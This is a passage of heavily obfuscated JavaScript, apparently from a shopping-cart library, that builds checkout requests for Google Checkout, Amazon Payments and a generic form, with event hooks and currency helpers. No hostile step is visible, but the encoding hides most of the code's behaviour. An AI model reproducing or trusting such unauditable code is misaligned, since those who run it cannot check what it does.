_0x9bbbda['\x65\x72\x72\x6f\x72']('\x47\x6f\x6f\x67\x6c\x65\x20\x43\x68\x65'+_0x33a33d(0x132,_0xc56fcb._0x172b68)+_0x33a33d(_0xc56fcb._0x3dc8f5,_0xc56fcb._0x160e79)+'\x53\x44\x20\x61\x6e\x64\x20\x47\x42\x50');var _0x4e15e7={'\x73\x68\x69\x70\x5f\x6d\x65\x74\x68\x6f\x64\x5f\x6e\x61\x6d\x65\x5f\x31':_0x33a33d(0x3da,'\x4e\x77\x49\x26'),'\x73\x68\x69\x70\x5f\x6d\x65\x74\x68\x6f\x64\x5f\x70\x72\x69\x63\x65\x5f\x31':_0x9bbbda[_0x33a33d(_0xc56fcb._0x5d2c37,_0xc56fcb._0x11883a)](),'\x73\x68\x69\x70\x5f\x6d\x65\x74\x68\x6f\x64\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x31':_0x9bbbda[_0x33a33d(_0xc56fcb._0x36b433,_0xc56fcb._0x5e1ba3)]()['\x63\x6f\x64\x65'],'\x5f\x63\x68\x61\x72\x73\x65\x74\x5f':''},_0x118a9f=_0x33a33d(_0xc56fcb._0x5b88f4,'\x79\x24\x53\x4c')+_0x33a33d(_0xc56fcb._0x2677ea,'\x4c\x64\x49\x46')+_0x33a33d(_0xc56fcb._0x5cacf1,_0xc56fcb._0x3e4ccc)+_0x33a33d(_0xc56fcb._0x494d68,_0xc56fcb._0x3de527)+_0x33a33d(_0xc56fcb._0x55f42f,'\x73\x78\x78\x43')+_0x33a33d(0x552,_0xc56fcb._0x30a0c8)+_0x33a33d(_0xc56fcb._0x14c457,_0xc56fcb._0x682639)+_0x68ac91[_0x33a33d(0x2c5,'\x59\x64\x50\x73')],_0x5620fe='\x47\x45\x54'===_0x68ac91[_0x33a33d(0x656,'\x26\x31\x69\x47')]?_0x33a33d(0x489,_0xc56fcb._0x587b27):_0x33a33d(_0xc56fcb._0x4c2d69,'\x79\x24\x53\x4c');function _0x33a33d(_0x95d4c4,_0x5de536){return _0x370f3c(_0x5de536,_0x95d4c4- -0x51);}return _0x9bbbda[_0x33a33d(0x4b0,'\x42\x79\x36\x68')](function(_0x45645f,_0x18707f){var _0x3233eb={_0x4ff480:0x138,_0x4959ab:'\x33\x5b\x51\x44',_0x1957b0:'\x50\x66\x44\x65'},_0x3ad3aa={_0x4d02c6:0x56a},_0x201c4b={_0x5c4052:0x341};function _0x5adfca(_0xdfd664,_0xd32f77){return _0x33a33d(_0xdfd664-_0x201c4b._0x5c4052,_0xd32f77);}var _0x476e3c,_0x3e8fcb=_0x18707f+0x1,_0x271009=[];_0x4e15e7['\x69\x74\x65\x6d\x5f\x6e\x61\x6d\x65\x5f'+_0x3e8fcb]=_0x45645f[_0x5adfca(0x5d6,_0x3c865f._0xa77dff)](_0x5adfca(0x8cd,'\x4f\x6f\x21\x5b')),_0x4e15e7[_0x5adfca(_0x3c865f._0x162fb3,_0x3c865f._0x2747b6)+'\x69\x74\x79\x5f'+_0x3e8fcb]=_0x45645f['\x71\x75\x61\x6e\x74\x69\x74\x79'](),_0x4e15e7[_0x5adfca(0x6f5,_0x3c865f._0xcfe83f)+'\x5f'+_0x3e8fcb]=_0x45645f[_0x5adfca(_0x3c865f._0x1a58f0,_0x3c865f._0x31dfb6)](),_0x4e15e7[_0x5adfca(0x754,'\x33\x5b\x51\x44')+_0x5adfca(0x865,'\x29\x30\x31\x76')+_0x3e8fcb]=_0x9bbbda['\x63\x75\x72\x72\x65\x6e\x63\x79']()[_0x5adfca(0x92b,_0x3c865f._0xa77dff)],_0x4e15e7[_0x5adfca(_0x3c865f._0x582602,_0x3c865f._0x23438e)+_0x5adfca(_0x3c865f._0x52efa1,_0x3c865f._0x205978)+_0x3e8fcb]=_0x45645f[_0x5adfca(_0x3c865f._0x52cb97,_0x3c865f._0x2570a9)]('\x74\x61\x78\x52\x61\x74\x65')||_0x9bbbda[_0x5adfca(0x46c,'\x50\x66\x44\x65')](),_0x9bbbda[_0x5adfca(_0x3c865f._0x26b983,'\x4e\x77\x49\x26')](_0x45645f[_0x5adfca(0x6dd,'\x64\x6e\x4b\x77')](),function(_0x130aef,_0x3f651f,_0x52921a){function _0xb9e35b(_0x2164ed,_0x243241){return _0x5adfca(_0x2164ed- -_0x3ad3aa._0x4d02c6,_0x243241);}_0x476e3c=!0x0,_0x9bbbda[_0xb9e35b(-_0x3233eb._0x4ff480,_0x3233eb._0x4959ab)](_0x4b5513[_0xb9e35b(0x2f1,_0x3233eb._0x1957b0)+'\x6d\x43\x68\x65\x63\x6b\x6f\x75\x74'],function(_0x13c638){_0x13c638===_0x52921a&&(_0x476e3c=!0x1);}),_0x476e3c&&_0x271009['\x70\x75\x73\x68'](_0x52921a+'\x3a\x20'+_0x130aef);}),_0x4e15e7[_0x5adfca(_0x3c865f._0x29f961,'\x54\x40\x42\x77')+_0x5adfca(0x8fd,'\x24\x52\x49\x74')+_0x3e8fcb]=_0x271009[_0x5adfca(_0x3c865f._0x3ebaa2,_0x3c865f._0x2570a9)]('\x2c\x20');}),{'\x61\x63\x74\x69\x6f\x6e':_0x118a9f,'\x6d\x65\x74\x68\x6f\x64':_0x5620fe,'\x64\x61\x74\x61':_0x4e15e7};},'\x41\x6d\x61\x7a\x6f\x6e\x50\x61\x79\x6d\x65\x6e\x74\x73':function(_0x1004ca){var _0x56c5f9={_0x4a9dbc:0x2a6,_0x4367bc:'\x64\x33\x78\x5b',_0x501f09:0x416,_0x437c10:'\x53\x76\x49\x5b',_0x295ac7:'\x62\x58\x26\x26',_0x27589b:0x35c,_0x3a9e37:0x4bf,_0x2d0450:'\x37\x64\x21\x26',_0x45713c:0x558,_0x4140bb:0x760,_0x46f71a:'\x62\x58\x26\x26',_0x52aa37:0x28a,_0x530149:'\x33\x5b\x51\x44',_0x57e6f6:'\x67\x41\x26\x4c',_0x4d2273:0x457,_0x20be38:'\x59\x64\x50\x73',_0x23390d:0x2b5,_0xb6b92a:0x4f1,_0x4078e7:'\x4c\x64\x49\x46',_0x2c0955:0x618,_0x6166d:'\x4c\x69\x4b\x61',_0x51931f:0x555,_0x508195:'\x68\x24\x4b\x50',_0x2c9c14:'\x43\x30\x49\x76',_0x42e36a:0x667,_0x15ae75:'\x62\x58\x26\x26',_0x44461a:'\x24\x6f\x2a\x50'},_0x5e2cfe={_0x2ed8bd:'\x4c\x69\x4b\x61',_0x147274:0x5d5,_0x261dae:'\x31\x53\x70\x47',_0xe35751:'\x61\x48\x35\x61'},_0x5ae0b5={_0x12053d:0x22a};if(!_0x1004ca[_0xc88d14('\x62\x58\x26\x26',_0x243827._0xfe9901)+_0xc88d14('\x4f\x6f\x21\x5b',0x7b0)])return _0x9bbbda['\x65\x72\x72\x6f\x72'](_0xc88d14(_0x243827._0x2dec20,0x85c)+_0xc88d14('\x58\x71\x63\x6f',_0x243827._0x22e200)+_0xc88d14('\x78\x37\x4b\x77',0x77b)+'\x20\x66\x6f\x72\x20\x41\x6d\x61\x7a\x6f'+_0xc88d14('\x31\x5e\x74\x39',_0x243827._0xb9c97f));if(!_0x1004ca[_0xc88d14('\x64\x33\x78\x5b',_0x243827._0x311bd1)+'\x64'])return _0x9bbbda['\x65\x72\x72\x6f\x72'](_0xc88d14('\x31\x5e\x74\x39',_0x243827._0x5a8f66)+'\x74\x20\x69\x64\x20\x70\x72\x6f\x76\x69'+_0xc88d14(_0x243827._0x207667,0x6bf)+_0xc88d14('\x58\x71\x63\x6f',0x4c8)+_0xc88d14(_0x243827._0x4b28e3,0x541));function _0xc88d14(_0x4b2bd3,_0x3911ad){return _0x370f3c(_0x4b2bd3,_0x3911ad-_0x30f49f._0x51ec1b);}if(!_0x1004ca[_0xc88d14('\x54\x40\x42\x77',_0x243827._0x4b59fd)+_0xc88d14(_0x243827._0x2d9aab,_0x243827._0x42ae28)])return _0x9bbbda[_0xc88d14(_0x243827._0x207667,0x7dc)](_0xc88d14('\x62\x58\x26\x26',0x74a)+_0xc88d14(_0x243827._0x5439b9,_0x243827._0xb1bc02)+_0xc88d14('\x31\x5e\x74\x39',0x582)+_0xc88d14(_0x243827._0x1d42a8,_0x243827._0x954105)+_0xc88d14(_0x243827._0x43ce63,_0x243827._0x2e2917));var _0x107546={'\x61\x77\x73\x5f\x61\x63\x63\x65\x73\x73\x5f\x6b\x65\x79\x5f\x69\x64':_0x1004ca['\x61\x77\x73\x5f\x61\x63\x63\x65\x73\x73'+_0xc88d14('\x4c\x69\x4b\x61',_0x243827._0xb109d7)],'\x6d\x65\x72\x63\x68\x61\x6e\x74\x5f\x73\x69\x67\x6e\x61\x74\x75\x72\x65':_0x1004ca[_0xc88d14(_0x243827._0x2dec20,_0x243827._0x24dd06)+_0xc88d14(_0x243827._0x30303a,_0x243827._0x424987)],'\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x63\x6f\x64\x65':_0x9bbbda[_0xc88d14(_0x243827._0x5a95e6,_0x243827._0x1a00cd)]()[_0xc88d14('\x59\x64\x50\x73',_0x243827._0x447aae)],'\x74\x61\x78\x5f\x72\x61\x74\x65':_0x9bbbda[_0xc88d14('\x31\x53\x70\x47',_0x243827._0x23dac0)](),'\x77\x65\x69\x67\x68\x74\x5f\x75\x6e\x69\x74':_0x1004ca['\x77\x65\x69\x67\x68\x74\x5f\x75\x6e\x69'+'\x74']||'\x6c\x62'},_0x27ce1c=_0xc88d14('\x46\x5d\x4c\x4f',_0x243827._0x1a6e82)+_0xc88d14('\x24\x52\x49\x74',0x418)+(_0x1004ca[_0xc88d14(_0x243827._0x24d219,0x77a)]?_0xc88d14(_0x243827._0x1fcfeb,_0x243827._0x3b92d6):'')+(_0xc88d14(_0x243827._0x54d106,0x69d)+_0xc88d14('\x37\x64\x21\x26',_0x243827._0x28d081)+'\x2f')+_0x1004ca[_0xc88d14(_0x243827._0x567a3e,0x95a)+'\x64'],_0x56b19a=_0xc88d14('\x62\x30\x49\x78',0x606)===_0x1004ca[_0xc88d14(_0x243827._0x2e1457,0x850)]?_0xc88d14(_0x243827._0x41225b,_0x243827._0x519799):_0xc88d14(_0x243827._0x249190,0x49a);return _0x9bbbda[_0xc88d14('\x42\x79\x36\x68',0x7d5)](function(_0x516504,_0x49c2ee){var _0x5e5f94={_0x3ff6a2:0xa0};function _0x3d3c89(_0x1f56a9,_0x522965){return _0xc88d14(_0x522965,_0x1f56a9- -_0x5ae0b5._0x12053d);}var _0x5626ed=_0x49c2ee+0x1,_0x256b09=[];_0x107546[_0x3d3c89(_0x56c5f9._0x4a9dbc,_0x56c5f9._0x4367bc)+'\x5f'+_0x5626ed]=_0x516504['\x67\x65\x74'](_0x3d3c89(_0x56c5f9._0x501f09,_0x56c5f9._0x437c10)),_0x107546[_0x3d3c89(0x318,'\x46\x5d\x4c\x4f')+_0x3d3c89(0x610,'\x62\x30\x49\x78')+_0x5626ed]=_0x516504[_0x3d3c89(0x36c,'\x53\x76\x49\x5b')](),_0x107546[_0x3d3c89(0x6cf,_0x56c5f9._0x295ac7)+'\x5f'+_0x5626ed]=_0x516504[_0x3d3c89(_0x56c5f9._0x27589b,'\x4c\x69\x4b\x61')](),_0x107546['\x69\x74\x65\x6d\x5f\x73\x6b\x75\x5f\x20'+_0x5626ed]=_0x516504[_0x3d3c89(_0x56c5f9._0x3a9e37,'\x68\x24\x4b\x50')](_0x3d3c89(0x748,_0x56c5f9._0x2d0450))||_0x516504['\x69\x64'](),_0x107546[_0x3d3c89(_0x56c5f9._0x45713c,'\x33\x5b\x51\x44')+_0x3d3c89(0x686,'\x52\x53\x79\x63')+_0x5626ed]=_0x1004ca['\x6d\x65\x72\x63\x68\x61\x6e\x74\x5f\x69'+'\x64'],_0x516504[_0x3d3c89(_0x56c5f9._0x4140bb,_0x56c5f9._0x46f71a)](_0x3d3c89(_0x56c5f9._0x52aa37,_0x56c5f9._0x530149))&&(_0x107546[_0x3d3c89(0x70d,'\x29\x30\x31\x76')+'\x74\x5f'+_0x5626ed]=_0x516504[_0x3d3c89(0x4b3,_0x56c5f9._0x57e6f6)](_0x3d3c89(_0x56c5f9._0x4d2273,_0x56c5f9._0x20be38))),_0x4b5513[_0x3d3c89(0x499,'\x78\x37\x4b\x77')+_0x3d3c89(_0x56c5f9._0x23390d,'\x64\x6e\x4b\x77')]&&(_0x107546[_0x3d3c89(0x2c5,'\x79\x24\x53\x4c')+_0x3d3c89(0x1d1,'\x54\x30\x34\x34')+_0x3d3c89(_0x56c5f9._0xb6b92a,_0x56c5f9._0x4078e7)+_0x3d3c89(0x70a,'\x68\x24\x4b\x50')+_0x5626ed]=_0x4b5513[_0x3d3c89(_0x56c5f9._0x2c0955,_0x56c5f9._0x6166d)+_0x3d3c89(_0x56c5f9._0x51931f,_0x56c5f9._0x508195)]),_0x9bbbda['\x65\x61\x63\x68'](_0x516504[_0x3d3c89(0x4c5,'\x44\x32\x42\x35')](),function(_0x2b4e64,_0x3c6a7c,_0x1d5c25){function _0x2aaf16(_0x3de96b,_0x3f02f0){return _0x3d3c89(_0x3de96b-_0x5e5f94._0x3ff6a2,_0x3f02f0);}var _0x7ca419=!0x0;_0x9bbbda[_0x2aaf16(0x304,'\x4f\x6f\x21\x5b')](_0x4b5513[_0x2aaf16(0x5ac,_0x5e2cfe._0x2ed8bd)+_0x2aaf16(_0x5e2cfe._0x147274,'\x79\x24\x53\x4c')],function(_0x28a622){_0x28a622===_0x1d5c25&&(_0x7ca419=!0x1);}),_0x7ca419&&_0x2aaf16(0x287,'\x53\x76\x49\x5b')!==_0x1d5c25&&_0x2aaf16(0x2b3,_0x5e2cfe._0x261dae)!==_0x1d5c25&&_0x256b09[_0x2aaf16(0x3aa,_0x5e2cfe._0xe35751)](_0x1d5c25+'\x3a\x20'+_0x2b4e64);}),_0x107546[_0x3d3c89(0x3df,_0x56c5f9._0x2c9c14)+_0x3d3c89(_0x56c5f9._0x42e36a,_0x56c5f9._0x15ae75)+_0x5626ed]=_0x256b09[_0x3d3c89(0x218,_0x56c5f9._0x44461a)]('\x2c\x20');}),{'\x61\x63\x74\x69\x6f\x6e':_0x27ce1c,'\x6d\x65\x74\x68\x6f\x64':_0x56b19a,'\x64\x61\x74\x61':_0x107546};},'\x53\x65\x6e\x64\x46\x6f\x72\x6d':function(_0x42ab6d){var _0x274c2e={_0x5bdbdc:0x197,_0x5e243c:'\x59\x47\x70\x64',_0x129d5e:0x183,_0xaede11:'\x61\x48\x35\x61',_0x3fc4f8:0x2d6,_0x3addb2:'\x43\x30\x49\x76',_0x1b0cec:0x583,_0x1d2b24:'\x52\x53\x79\x63',_0xc976ba:0x310,_0x1817d5:'\x43\x30\x49\x76',_0x4245b2:'\x4c\x69\x4b\x61'},_0x51b9e9={_0x4514ad:'\x30\x30\x45\x36',_0x9d4fa0:0x1aa};if(!_0x42ab6d[_0x5c9c48(0x445,_0xb6ee5e._0x74aafe)])return _0x9bbbda[_0x5c9c48(0x2da,_0xb6ee5e._0x582615)](_0x5c9c48(_0xb6ee5e._0x45f641,_0xb6ee5e._0x5f1afc)+'\x65\x64\x20\x66\x6f\x72\x20\x53\x65\x6e'+_0x5c9c48(_0xb6ee5e._0x2032d1,_0xb6ee5e._0x555882)+_0x5c9c48(_0xb6ee5e._0xbbef7f,'\x68\x50\x5d\x23'));function _0x5c9c48(_0x20ca50,_0x51e6f2){return _0x370f3c(_0x51e6f2,_0x20ca50-0x41);}var _0x5d918c={'\x63\x75\x72\x72\x65\x6e\x63\x79':_0x9bbbda[_0x5c9c48(0x643,_0xb6ee5e._0x74aafe)]()['\x63\x6f\x64\x65'],'\x73\x68\x69\x70\x70\x69\x6e\x67':_0x9bbbda[_0x5c9c48(_0xb6ee5e._0x19a411,_0xb6ee5e._0xa52ddc)](),'\x74\x61\x78':_0x9bbbda[_0x5c9c48(_0xb6ee5e._0x372f4e,'\x6f\x29\x4c\x33')](),'\x74\x61\x78\x52\x61\x74\x65':_0x9bbbda[_0x5c9c48(_0xb6ee5e._0x2e696e,'\x30\x30\x45\x36')](),'\x69\x74\x65\x6d\x43\x6f\x75\x6e\x74':_0x9bbbda['\x66\x69\x6e\x64']({})[_0x5c9c48(_0xb6ee5e._0x1edbeb,'\x62\x30\x49\x78')]},_0x43f976=_0x42ab6d[_0x5c9c48(_0xb6ee5e._0x7b8285,_0xb6ee5e._0x598950)],_0x70bce1=_0x5c9c48(_0xb6ee5e._0x1db162,'\x4f\x6f\x21\x5b')===_0x42ab6d[_0x5c9c48(0x297,'\x64\x33\x78\x5b')]?_0x5c9c48(0x704,'\x64\x36\x55\x52'):'\x50\x4f\x53\x54';return _0x9bbbda[_0x5c9c48(0x670,'\x53\x76\x49\x5b')](function(_0x15962d,_0x16ebe9){var _0x3386fa={_0x39df5d:0x177},_0x127fec,_0x331933=_0x16ebe9+0x1,_0x2b13a8=[];function _0x4becfa(_0x16137f,_0x263227){return _0x5c9c48(_0x16137f- -_0x3386fa._0x39df5d,_0x263227);}_0x5d918c['\x69\x74\x65\x6d\x5f\x6e\x61\x6d\x65\x5f'+_0x331933]=_0x15962d[_0x4becfa(_0x274c2e._0x5bdbdc,'\x2a\x56\x35\x4d')](_0x4becfa(0x2aa,_0x274c2e._0x5e243c)),_0x5d918c[_0x4becfa(0x19c,'\x4c\x69\x4b\x61')+'\x69\x74\x79\x5f'+_0x331933]=_0x15962d[_0x4becfa(_0x274c2e._0x129d5e,_0x274c2e._0xaede11)](),_0x5d918c['\x69\x74\x65\x6d\x5f\x70\x72\x69\x63\x65'+'\x5f'+_0x331933]=_0x15962d[_0x4becfa(_0x274c2e._0x3fc4f8,'\x26\x31\x69\x47')](),_0x9bbbda[_0x4becfa(0x1b9,_0x274c2e._0x3addb2)](_0x15962d[_0x4becfa(_0x274c2e._0x1b0cec,_0x274c2e._0x1d2b24)](),function(_0x9ace7d,_0x2c1c3d,_0x50bad9){var _0x3644a9={_0x39a25e:0x3};function _0x22babd(_0x41bd41,_0xe992bb){return _0x4becfa(_0x41bd41- -_0x3644a9._0x39a25e,_0xe992bb);}_0x127fec=!0x0,_0x9bbbda[_0x22babd(0x3d6,_0x51b9e9._0x4514ad)](_0x4b5513['\x65\x78\x63\x6c\x75\x64\x65\x46\x72\x6f'+_0x22babd(_0x51b9e9._0x9d4fa0,'\x4e\x77\x49\x26')],function(_0x5bfbec){_0x5bfbec===_0x50bad9&&(_0x127fec=!0x1);}),_0x127fec&&_0x2b13a8[_0x22babd(0x11e,'\x51\x38\x75\x64')](_0x50bad9+'\x3a\x20'+_0x9ace7d);}),_0x5d918c[_0x4becfa(_0x274c2e._0xc976ba,'\x4c\x64\x49\x46')+_0x4becfa(0x325,_0x274c2e._0x1817d5)+_0x331933]=_0x2b13a8[_0x4becfa(0x354,_0x274c2e._0x4245b2)]('\x2c\x20');}),_0x42ab6d['\x73\x75\x63\x63\x65\x73\x73']&&(_0x5d918c[_0x5c9c48(0x157,'\x44\x32\x42\x35')]=_0x42ab6d['\x73\x75\x63\x63\x65\x73\x73']),_0x42ab6d[_0x5c9c48(_0xb6ee5e._0x16d303,_0xb6ee5e._0x5c67f0)]&&(_0x5d918c[_0x5c9c48(0x43b,'\x44\x32\x42\x35')+_0x5c9c48(_0xb6ee5e._0x21da83,'\x76\x49\x7a\x66')]=_0x42ab6d[_0x5c9c48(_0xb6ee5e._0x4fe783,_0xb6ee5e._0x12215c)]),_0x42ab6d[_0x5c9c48(_0xb6ee5e._0x441da1,_0xb6ee5e._0x1add22)]&&(_0x5d918c=_0x9bbbda['\x65\x78\x74\x65\x6e\x64'](_0x5d918c,_0x42ab6d[_0x5c9c48(0x66e,_0xb6ee5e._0x2ffbb2)])),{'\x61\x63\x74\x69\x6f\x6e':_0x43f976,'\x6d\x65\x74\x68\x6f\x64':_0x70bce1,'\x64\x61\x74\x61':_0x5d918c};}}),(_0x1ad7b1={'\x62\x69\x6e\x64':function(_0x537874,_0x211d6d){var _0x2457e3={_0x226550:0x50};if(!_0x557a8d(_0x211d6d))return this;this[_0x5425e3(0x418,'\x59\x47\x70\x64')]||(this[_0x5425e3(0x187,_0x1f2114._0x16b177)]={});function _0x5425e3(_0x8c5fbc,_0x480b35){return _0x370f3c(_0x480b35,_0x8c5fbc- -_0x2457e3._0x226550);}var _0x38af40=_0x537874[_0x5425e3(_0x1f2114._0x45616e,'\x2a\x56\x35\x4d')](/ +/);return _0x9bbbda['\x65\x61\x63\x68'](_0x38af40,function(_0x2c7ee1){var _0xe69ade={_0x48a8e2:0x2e8};function _0x4487c1(_0x26a814,_0x116096){return _0x5425e3(_0x26a814- -_0xe69ade._0x48a8e2,_0x116096);}!0x0===this[_0x4487c1(0xfd,_0x35ca50._0x8920cd)][_0x2c7ee1]?_0x211d6d[_0x4487c1(0xe6,_0x35ca50._0x4af3a1)](this):_0x555539(this[_0x4487c1(-_0x35ca50._0x370229,'\x37\x64\x21\x26')][_0x2c7ee1])?this['\x5f\x65\x76\x65\x6e\x74\x73'][_0x2c7ee1]=[_0x211d6d]:this[_0x4487c1(_0x35ca50._0x3c62a3,'\x53\x21\x55\x42')][_0x2c7ee1][_0x4487c1(-_0x35ca50._0x245db1,'\x61\x48\x35\x61')](_0x211d6d);}),this;},'\x74\x72\x69\x67\x67\x65\x72':function(_0x4caf6b,_0xf32dea){function _0x22fcc1(_0xe60dc4,_0x11e877){return _0x370f3c(_0xe60dc4,_0x11e877-0xad);}var _0x1bf066,_0x4b9d6a,_0x50e4e8=!0x0;if(this[_0x22fcc1(_0x35f6c4._0x492c68,0x1fe)]||(this[_0x22fcc1(_0x35f6c4._0x25ef5e,0x282)]={}),!_0x555539(this['\x5f\x65\x76\x65\x6e\x74\x73'][_0x4caf6b])&&_0x557a8d(this[_0x22fcc1('\x63\x54\x79\x52',_0x35f6c4._0x558df0)][_0x4caf6b][0x0])){for(_0x1bf066=0x0,_0x4b9d6a=this['\x5f\x65\x76\x65\x6e\x74\x73'][_0x4caf6b][_0x22fcc1(_0x35f6c4._0x18605b,0x22e)];_0x1bf066<_0x4b9d6a;_0x1bf066+=0x1)_0x50e4e8=this[_0x22fcc1(_0x35f6c4._0x63bb62,0x1eb)][_0x4caf6b][_0x1bf066]['\x61\x70\x70\x6c\x79'](this,_0xf32dea||[]);}return!0x1!==_0x50e4e8;}})['\x6f\x6e']=_0x1ad7b1[_0x370f3c(_0xd8ba8._0x1b6a5c,_0xd8ba8._0x3b979e)],_0x9bbbda[_0x370f3c(_0xd8ba8._0x2c1a0b,_0xd8ba8._0x522a82)](_0x1ad7b1),_0x9bbbda[_0x370f3c(_0xd8ba8._0x27d646,_0xd8ba8._0xfedb86)](_0x9bbbda[_0x370f3c('\x43\x30\x49\x76',_0xd8ba8._0x14ac8d)]['\x5f'],_0x1ad7b1),_0x9bbbda(_0x257b4f={'\x62\x65\x66\x6f\x72\x65\x41\x64\x64':null,'\x61\x66\x74\x65\x72\x41\x64\x64':null,'\x6c\x6f\x61\x64':null,'\x62\x65\x66\x6f\x72\x65\x53\x61\x76\x65':null,'\x61\x66\x74\x65\x72\x53\x61\x76\x65':null,'\x75\x70\x64\x61\x74\x65':null,'\x72\x65\x61\x64\x79':null,'\x63\x68\x65\x63\x6b\x6f\x75\x74\x53\x75\x63\x63\x65\x73\x73':null,'\x63\x68\x65\x63\x6b\x6f\x75\x74\x46\x61\x69\x6c':null,'\x62\x65\x66\x6f\x72\x65\x43\x68\x65\x63\x6b\x6f\x75\x74':null,'\x62\x65\x66\x6f\x72\x65\x52\x65\x6d\x6f\x76\x65':null}),_0x9bbbda[_0x370f3c('\x73\x78\x78\x43',_0xd8ba8._0x46f2d2)](_0x257b4f,function(_0x4c2859,_0x5c1efe,_0x5d6efc){var _0x16bc54={_0x5bca32:0x13e};function _0x2361b3(_0x410ca5,_0x41217b){return _0x370f3c(_0x41217b,_0x410ca5- -_0x16bc54._0x5bca32);}_0x9bbbda[_0x2361b3(_0x2df467._0x1c1250,'\x64\x6e\x4b\x77')](_0x5d6efc,function(){_0x557a8d(_0x4b5513[_0x5d6efc])&&_0x4b5513[_0x5d6efc]['\x61\x70\x70\x6c\x79'](this,arguments);});}),_0x9bbbda[_0x370f3c(_0xd8ba8._0x40080b,_0xd8ba8._0x5ce9bd)]({'\x74\x6f\x43\x75\x72\x72\x65\x6e\x63\x79':function(_0x5c7777,_0x36455e){var _0x1d5609={_0x18cd1f:0x246};function _0xd2c8e4(_0x3b1e49,_0x1d2e08){return _0x370f3c(_0x3b1e49,_0x1d2e08-_0x1d5609._0x18cd1f);}var _0x1c3a76=parseFloat(_0x5c7777),_0x54d64c=_0x36455e||{},_0x38fa30=_0x9bbbda['\x65\x78\x74\x65\x6e\x64'](_0x9bbbda[_0xd2c8e4('\x53\x42\x4c\x26',0x515)]({'\x73\x79\x6d\x62\x6f\x6c':'\x24','\x64\x65\x63\x69\x6d\x61\x6c':'\x2e','\x64\x65\x6c\x69\x6d\x69\x74\x65\x72':'\x2c','\x61\x63\x63\x75\x72\x61\x63\x79':0x2,'\x61\x66\x74\x65\x72':!0x1},_0x9bbbda[_0xd2c8e4('\x4f\x6f\x21\x5b',0x707)]()),_0x54d64c),_0x237bac=_0x1c3a76[_0xd2c8e4('\x79\x24\x53\x4c',0x3e1)](_0x38fa30[_0xd2c8e4(_0x4d6f99._0x9f1b21,_0x4d6f99._0x327d67)])[_0xd2c8e4(_0x4d6f99._0x4927d7,_0x4d6f99._0x2f79be)]('\x2e'),_0x53048c=_0x237bac[0x1],_0x3cd0b0=_0x237bac[0x0];return _0x3cd0b0=_0x9bbbda[_0xd2c8e4('\x73\x78\x78\x43',0x7da)](_0x3cd0b0[_0xd2c8e4('\x30\x30\x45\x36',_0x4d6f99._0x3803a5)](),0x3)[_0xd2c8e4('\x64\x6e\x4b\x77',_0x4d6f99._0x30305e)](_0x38fa30[_0xd2c8e4('\x54\x30\x34\x34',0x883)][_0xd2c8e4('\x41\x7a\x41\x6e',0x371)]())[_0xd2c8e4(_0x4d6f99._0x1880c2,_0x4d6f99._0x13e0b4)](),(_0x38fa30[_0xd2c8e4(_0x4d6f99._0xb28456,0x412)]?'':_0x38fa30[_0xd2c8e4('\x76\x49\x7a\x66',_0x4d6f99._0x335334)])+_0x3cd0b0+(_0x53048c?_0x38fa30[_0xd2c8e4('\x42\x79\x36\x68',_0x4d6f99._0x43158f)]+_0x53048c:'')+(_0x38fa30['\x61\x66\x74\x65\x72']?_0x38fa30[_0xd2c8e4('\x42\x79\x36\x68',_0x4d6f99._0x39f676)]:'');},'\x63\x68\x75\x6e\x6b':function(_0x1dd636,_0x171fd9){var _0x1569a1={_0x56f694:0x122};function _0x5a6517(_0xe0c7c3,_0x1bd0ea){return _0x370f3c(_0x1bd0ea,_0xe0c7c3- -_0x1569a1._0x56f694);}return void 0x0===_0x171fd9&&(_0x171fd9=0x2),_0x1dd636[_0x5a6517(-_0xf94a74._0x1ed1ff,_0xf94a74._0xed1058)](RegExp(_0x5a6517(0x5a0,'\x46\x5d\x4c\x4f')+_0x171fd9+'\x7d','\x67'))||[];}}),String[_0x370f3c('\x64\x33\x78\x5b',0x45f)][_0x370f3c(_0xd8ba8._0x1c76f4,_0xd8ba8._0x54aa03)]=function(){var _0x1e0843={_0x57ecab:0xe0};function _0x3cb5c4(_0x4205e3,_0x26b07f){return _0x370f3c(_0x4205e3,_0x26b07f- -_0x1e0843._0x57ecab);}return this[_0x3cb5c4(_0x3314be._0x496593,_0x3314be._0x41d5db)]('')[_0x3cb5c4('\x31\x5e\x74\x39',_0x3314be._0x3edae1)]()[_0x3cb5c4(_0x3314be._0x1995a1,_0x3314be._0x45d0c6)]('');},_0x9bbbda[_0x370f3c('\x24\x6f\x2a\x50',_0xd8ba8._0x2f59ac)]({'\x63\x75\x72\x72\x65\x6e\x63\x79':function(_0x26bad4){function _0xa00579(_0x478957,_0x3b8aa9){return _0x370f3c(_0x3b8aa9,_0x478957-0x31e);}if(_0x299997(_0x26bad4)&&!_0x555539(_0x17f082[_0x26bad4]))_0x4b5513[_0xa00579(0x97f,_0x3f81ce._0x372a0c)]=_0x26bad4;else{if(!_0x1111a4(_0x26bad4))return _0x17f082[_0x4b5513[_0xa00579(_0x3f81ce._0x12e5a0,_0x3f81ce._0x9f7453)]];_0x17f082[_0x26bad4[_0xa00579(0x4ca,'\x24\x52\x49\x74')]]=_0x26bad4,_0x4b5513[_0xa00579(0x7b6,_0x3f81ce._0xf476eb)]=_0x26bad4[_0xa00579(0x6ad,_0x3f81ce._0x30d32f)];}}}),_0x9bbbda[_0x370f3c(_0xd8ba8._0xf027fe,_0xd8ba8._0x5f3992)]({'\x62\x69\x6e\x64\x4f\x75\x74\x6c\x65\x74\x73':function(_0x2e3c81){var _0x27dd0e={_0x55058a:0x62b},_0x1d077b={_0x518b6f:0x5d2};function _0x2082f7(_0x39ad4f,_0x46b6cc){return _0x370f3c(_0x46b6cc,_0x39ad4f- -0x320);}_0x9bbbda[_0x2082f7(-_0x3baefc._0x34016f,'\x33\x5b\x51\x44')](_0x2e3c81,function(_0x2c2479,_0x57939d,_0xe2d85){var _0x5ba3c5={_0x2338c2:'\x26\x31\x69\x47'},_0x2657a6={_0x450d17:0x96};function _0x3d6788(_0x13ecdf,_0x54f879){return _0x2082f7(_0x13ecdf-_0x1d077b._0x518b6f,_0x54f879);}_0x9bbbda[_0x3d6788(_0x27dd0e._0x55058a,'\x64\x6e\x4b\x77')]('\x75\x70\x64\x61\x74\x65',function(){function _0x22d290(_0x10ec8f,_0x5c63b4){return _0x3d6788(_0x10ec8f- 